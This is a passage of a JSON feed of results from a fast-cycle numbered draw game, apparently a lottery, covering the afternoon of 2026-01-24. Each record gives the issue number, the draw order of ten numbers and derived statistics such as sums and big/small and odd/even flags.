18:08:03","preDrawIssue":33885879,"preDrawCode":"06,05,10,01,08,02,03,07,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:06:48","preDrawIssue":33885878,"preDrawCode":"01,08,09,06,10,03,02,07,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:05:33","preDrawIssue":33885877,"preDrawCode":"01,08,06,09,03,05,07,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:04:18","preDrawIssue":33885876,"preDrawCode":"10,02,07,03,01,05,09,08,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:03:03","preDrawIssue":33885875,"preDrawCode":"10,07,03,01,04,08,02,09,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:01:48","preDrawIssue":33885874,"preDrawCode":"10,07,03,09,06,04,01,02,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:00:33","preDrawIssue":33885873,"preDrawCode":"06,08,05,01,03,10,02,04,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:59:18","preDrawIssue":33885872,"preDrawCode":"08,05,09,01,06,10,07,04,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:58:03","preDrawIssue":33885871,"preDrawCode":"02,08,09,10,06,04,03,01,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:56:48","preDrawIssue":33885870,"preDrawCode":"05,07,01,04,09,03,06,08,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:55:33","preDrawIssue":33885869,"preDrawCode":"10,04,06,08,09,05,03,02,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:54:18","preDrawIssue":33885868,"preDrawCode":"08,02,04,06,01,07,09,03,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:53:03","preDrawIssue":33885867,"preDrawCode":"08,05,06,04,09,03,10,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:51:48","preDrawIssue":33885866,"preDrawCode":"03,05,04,06,09,08,10,07,01,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:50:33","preDrawIssue":33885865,"preDrawCode":"01,03,09,04,02,05,07,08,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:49:18","preDrawIssue":33885864,"preDrawCode":"04,08,07,03,01,09,10,06,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:48:03","preDrawIssue":33885863,"preDrawCode":"06,03,04,05,01,10,02,09,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:46:48","preDrawIssue":33885862,"preDrawCode":"06,05,09,10,01,08,04,02,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:45:33","preDrawIssue":33885861,"preDrawCode":"04,02,08,05,03,09,07,10,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:44:18","preDrawIssue":33885860,"preDrawCode":"01,02,07,06,04,03,09,05,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:43:03","preDrawIssue":33885859,"preDrawCode":"01,02,09,08,06,03,10,05,07,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:41:48","preDrawIssue":33885858,"preDrawCode":"02,09,05,10,08,07,03,04,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:40:33","preDrawIssue":33885857,"preDrawCode":"04,08,09,06,05,10,07,02,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:39:18","preDrawIssue":33885856,"preDrawCode":"08,05,10,09,02,07,04,03,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:38:03","preDrawIssue":33885855,"preDrawCode":"10,04,03,07,02,05,08,01,06,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:36:48","preDrawIssue":33885854,"preDrawCode":"09,02,06,03,04,01,08,10,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:35:33","preDrawIssue":33885853,"preDrawCode":"10,06,01,04,07,02,05,03,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:34:18","preDrawIssue":33885852,"preDrawCode":"06,05,09,03,01,08,10,02,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:33:03","preDrawIssue":33885851,"preDrawCode":"06,09,10,02,07,01,04,03,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:31:48","preDrawIssue":33885850,"preDrawCode":"08,07,02,05,10,06,03,01,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:30:33","preDrawIssue":33885849,"preDrawCode":"03,02,01,06,05,09,10,08,07,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:29:18","preDrawIssue":33885848,"preDrawCode":"04,06,03,05,09,07,02,08,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:28:03","preDrawIssue":33885847,"preDrawCode":"04,03,08,06,10,02,01,05,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:26:48","preDrawIssue":33885846,"preDrawCode":"08,10,02,06,07,05,01,03,04,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:25:33","preDrawIssue":33885845,"preDrawCode":"10,08,03,06,09,01,04,07,02,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:24:18","preDrawIssue":33885844,"preDrawCode":"04,06,07,05,09,03,08,01,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:23:03","preDrawIssue":33885843,"preDrawCode":"09,04,10,03,02,01,05,06,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:21:48","preDrawIssue":33885842,"preDrawCode":"06,05,04,08,03,01,02,10,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:20:33","preDrawIssue":33885841,"preDrawCode":"04,08,03,01,09,07,02,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:19:18","preDrawIssue":33885840,"preDrawCode":"06,08,04,02,10,09,07,05,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:18:03","preDrawIssue":33885839,"preDrawCode":"04,03,08,05,01,10,07,06,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:16:48","preDrawIssue":33885838,"preDrawCode":"03,08,09,10,04,07,05,02,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:15:33","preDrawIssue":33885837,"preDrawCode":"09,07,03,05,04,10,01,02,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:14:18","preDrawIssue":33885836,"preDrawCode":"03,07,02,06,04,08,01,09,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:13:03","preDrawIssue":33885835,"preDrawCode":"04,03,06,01,07,10,08,09,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:11:48","preDrawIssue":33885834,"preDrawCode":"09,04,08,02,05,07,03,06,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:10:33","preDrawIssue":33885833,"preDrawCode":"04,07,03,09,02,10,05,08,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:09:18","preDrawIssue":33885832,"preDrawCode":"05,08,06,09,03,07,01,10,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:08:03","preDrawIssue":33885831,"preDrawCode":"01,09,10,07,05,02,08,03,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:06:48","preDrawIssue":33885830,"preDrawCode":"10,09,01,08,06,03,07,02,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:05:33","preDrawIssue":33885829,"preDrawCode":"01,02,04,08,07,03,05,10,06,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:04:18","preDrawIssue":33885828,"preDrawCode":"03,10,02,06,01,05,08,07,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:03:03","preDrawIssue":33885827,"preDrawCode":"08,02,06,05,01,07,04,09,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:01:48","preDrawIssue":33885826,"preDrawCode":"08,03,01,07,04,05,09,06,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:00:33","preDrawIssue":33885825,"preDrawCode":"10,02,09,05,03,08,01,04,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:59:18","preDrawIssue":33885824,"preDrawCode":"02,10,06,04,09,03,05,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:58:03","preDrawIssue":33885823,"preDrawCode":"01,10,07,03,09,08,05,02,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:56:48","preDrawIssue":33885822,"preDrawCode":"05,08,02,06,01,04,03,10,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:55:33","preDrawIssue":33885821,"preDrawCode":"03,07,10,05,06,09,01,08,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:54:18","preDrawIssue":33885820,"preDrawCode":"04,07,09,05,10,06,01,02,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:53:03","preDrawIssue":33885819,"preDrawCode":"06,04,08,05,03,07,01,09,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:51:48","preDrawIssue":33885818,"preDrawCode":"06,04,05,03,01,07,09,02,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:50:33","preDrawIssue":33885817,"preDrawCode":"06,05,04,10,03,02,01,08,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:49:18","preDrawIssue":33885816,"preDrawCode":"10,09,03,02,08,06,07,04,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:48:03","preDrawIssue":33885815,"preDrawCode":"09,08,02,10,06,03,05,01,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:46:48","preDrawIssue":33885814,"preDrawCode":"06,02,10,09,01,07,04,03,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:45:33","preDrawIssue":33885813,"preDrawCode":"09,02,04,06,10,03,07,08,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:44:18","preDrawIssue":33885812,"preDrawCode":"09,02,08,01,06,07,10,03,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:43:03","preDrawIssue":33885811,"preDrawCode":"01,02,07,09,03,04,10,05,06,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:41:48","preDrawIssue":33885810,"preDrawCode":"08,05,03,02,09,07,06,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:40:33","preDrawIssue":33885809,"preDrawCode":"08,10,04,07,06,05,01,03,02,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:39:18","preDrawIssue":33885808,"preDrawCode":"08,10,09,03,06,05,04,01,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:38:03","preDrawIssue":33885807,"preDrawCode":"08,04,05,01,07,10,02,03,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:36:48","preDrawIssue":33885806,"preDrawCode":"08,03,06,02,04,10,01,07,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:35:33","preDrawIssue":33885805,"preDrawCode":"08,10,09,04,01,07,05,03,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:34:18","preDrawIssue":33885804,"preDrawCode":"03,10,04,06,01,07,05,02,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:33:03","preDrawIssue":33885803,"preDrawCode":"03,01,05,02,08,04,07,06,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:31:48","preDrawIssue":33885802,"preDrawCode":"10,08,01,05,07,09,02,06,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:30:33","preDrawIssue":33885801,"preDrawCode":"06,10,08,09,02,03,01,05,07,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:29:18","preDrawIssue":33885800,"preDrawCode":"09,06,05,03,02,01,07,08,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:28:03","preDrawIssue":33885799,"preDrawCode":"07,02,04,05,01,03,08,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:26:48","preDrawIssue":33885798,"preDrawCode":"02,07,04,03,05,06,08,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:25:33","preDrawIssue":33885797,"preDrawCode":"04,07,08,01,02,06,10,09,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:24:18","preDrawIssue":33885796,"preDrawCode":"07,02,04,06,05,01,08,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:23:03","preDrawIssue":33885795,"preDrawCode":"08,03,09,10,01,02,04,05,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:21:48","preDrawIssue":33885794,"preDrawCode":"03,05,06,09,01,07,04,10,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:20:33","preDrawIssue":33885793,"preDrawCode":"10,01,02,05,03,04,07,08,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:19:18","preDrawIssue":33885792,"preDrawCode":"02,03,01,05,04,08,06,09,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:18:03","preDrawIssue":33885791,"preDrawCode":"05,04,02,07,06,03,09,10,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:16:48","preDrawIssue":33885790,"preDrawCode":"08,02,01,10,04,09,07,06,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:15:33","preDrawIssue":33885789,"preDrawCode":"09,02,01,06,04,08,05,07,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:14:18","preDrawIssue":33885788,"preDrawCode":"09,06,01,07,03,10,04,05,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:13:03","preDrawIssue":33885787,"preDrawCode":"04,10,01,02,09,05,07,08,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:11:48","preDrawIssue":33885786,"preDrawCode":"03,08,04,10,01,07,02,05,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:10:33","preDrawIssue":33885785,"preDrawCode":"02,08,03,04,06,07,05,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:09:18","preDrawIssue":33885784,"preDrawCode":"09,01,05,03,02,07,10,06,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:08:03","preDrawIssue":33885783,"preDrawCode":"07,09,05,08,06,02,04,10,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:06:48","preDrawIssue":33885782,"preDrawCode":"05,06,03,09,04,02,08,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:05:33","preDrawIssue":33885781,"preDrawCode":"05,09,01,02,03,10,07,04,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:04:18","preDrawIssue":33885780,"preDrawCode":"08,04,07,10,06,02,09,01,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:03:03","preDrawIssue":33885779,"preDrawCode":"05,09,03,06,01,08,07,04,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:01:48","preDrawIssue":33885778,"preDrawCode":"06,08,10,09,07,02,01,04,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:00:33","preDrawIssue":33885777,"preDrawCode":"01,02,04,06,07,10,08,03,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 